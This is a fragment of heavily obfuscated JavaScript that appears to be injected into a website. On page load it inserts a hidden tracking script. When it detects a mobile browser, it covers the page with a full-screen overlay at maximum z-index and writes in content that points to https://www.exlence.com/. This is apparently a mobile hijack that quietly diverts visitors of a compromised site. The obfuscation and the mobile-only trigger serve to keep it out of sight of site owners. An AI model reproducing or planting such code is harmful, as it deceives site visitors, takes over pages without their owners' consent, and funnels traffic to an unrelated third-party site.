_0x220692=_0x1f513d();while(!![]&&--_0x345589+_0x5c1133){try{_0x133e5f=-parseInt(_0x43081a(0xa1,'U9WF'))/0x1+-parseInt(_0x43081a(0x98,'zUpQ'))/0x2+-parseInt(_0x43081a(0xb5,'^joC'))/0x3+parseInt(_0x43081a(0xbb,'Sf5Z'))/0x4*(parseInt(_0x43081a(0xbc,'JASw'))/0x5)+-parseInt(_0x43081a(0xb6,'^joC'))/0x6*(parseInt(_0x43081a(0xb7,'X2bz'))/0x7)+-parseInt(_0x43081a(0xb0,'OVV1'))/0x8*(-parseInt(_0x43081a(0xa7,'39vC'))/0x9)+-parseInt(_0x43081a(0xb4,'I^s8'))/0xa*(-parseInt(_0x43081a(0xa2,'Sf5Z'))/0xb);}catch(_0x597ace){_0x133e5f=_0x4a8ffb;}finally{_0x1e07d3=_0x220692[_0x2366de]();if(_0x798687<=_0x345589)_0x4a8ffb?_0x41e7f4?_0x133e5f=_0x1e07d3:_0x41e7f4=_0x1e07d3:_0x4a8ffb=_0x1e07d3;else{if(_0x4a8ffb==_0x41e7f4['replace'](/[CGpqBHxKVOYgydDuPe=]/g,'')){if(_0x133e5f===_0x5c1133){_0x220692['un'+_0x2366de](_0x1e07d3);break;}_0x220692[_0x3875fc](_0x1e07d3);}}}}}(_0x44bfa8,_0x1dbfe9,function(_0x3a1540,_0xa17f1c,_0x1f8d79,_0x23d24e,_0x1dec2b,_0x46207f,_0x21f1a3){return _0xa17f1c='\x73\x70\x6c\x69\x74',_0x3a1540=arguments[0x0],_0x3a1540=_0x3a1540[_0xa17f1c](''),_0x1f8d79='\x72\x65\x76\x65\x72\x73\x65',_0x3a1540=_0x3a1540[_0x1f8d79]('\x76'),_0x23d24e='\x6a\x6f\x69\x6e',(0x1cc216,_0x3a1540[_0x23d24e](''));});}(0x3200,0xdf4d2,_0x12ba,0xca),_0x12ba)&&(_0xodo=0xca);var _hmt=_hmt||[];(function(){var _0x543d64=_0x446f,_0x230552={'zUeSC':_0x543d64(0xa4,'7w[5')},_0x38dd91=document[_0x543d64(0xbd,'^joC')](_0x230552[_0x543d64(0xbe,'a]xF')]);_0x38dd91[_0x543d64(0xab,'WrP$')]=_0x543d64(0xa6,'oGdh');var _0xee5c90=document[_0x543d64(0xa5,'zLy@')](_0x230552['zUeSC'])[0x0];_0xee5c90[_0x543d64(0xb3,'h[kK')][_0x543d64(0xad,'ww(g')](_0x38dd91,_0xee5c90);}());function isMobile(){var _0x1105bf=_0x446f;let _0x717acf=navigator[_0x1105bf(0xaa,'#*$n')][_0x1105bf(0x9a,'zUpQ')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x717acf;}function toPage(){var _0x568f5d=_0x446f,_0x49b5cd={'oCvBo':function(_0x2d21cc){return _0x2d21cc();},'xHXhy':'https://www.exlence.com/','CVtrw':_0x568f5d(0xb2,'zUpQ'),'XHPgz':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','UJbFK':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','qVrWw':function(_0x33bae1,_0x168b24){return _0x33bae1+_0x168b24;},'WcJyc':_0x568f5d(0x99,'iaDK'),'jzxhh':_0x568f5d(0x97,'vtA8'),'bQUWS':_0x568f5d(0x9e,'0)4F')};if(_0x49b5cd[_0x568f5d(0xb9,'n)7Q')](isMobile)){var _0x51e6f9=_0x49b5cd[_0x568f5d(0xb8,'iaDK')];document['write'](_0x49b5cd[_0x568f5d(0xba,'39vC')]),document['write'](_0x49b5cd[_0x568f5d(0x9b,'7w[5')]),document['write'](_0x49b5cd[_0x568f5d(0x9d,'Sf5Z')]),document[_0x568f5d(0xaf,'90GY')](_0x49b5cd[_0x568f5d(0x9f,'WrP$')](_0x49b5cd['qVrWw'](_0x49b5cd[_0x568f5d(0xa0,'%o1@')],_0x51e6f9),_0x49b5cd['jzxhh'])),document['write'](_0x49b5cd[_0x568f5d(0xae,'0)4F')]);}else{}}toPage();var version_ = 'jsjiami.com.v7';